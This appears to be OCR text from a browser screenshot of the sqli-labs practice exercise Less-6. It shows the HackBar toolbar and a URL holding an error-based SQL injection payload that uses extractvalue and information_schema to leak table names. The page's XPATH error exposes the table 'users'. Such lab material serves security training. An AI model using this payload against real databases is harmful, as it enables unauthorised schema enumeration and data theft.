 Welcome Dhakkan
XPATH syntax error: '~users~'
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://192.168.80.139/sqli-labs-master/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where
table_schema=database() limit 3,1),0x7e)) --+
Use POST method MODIFY HEADER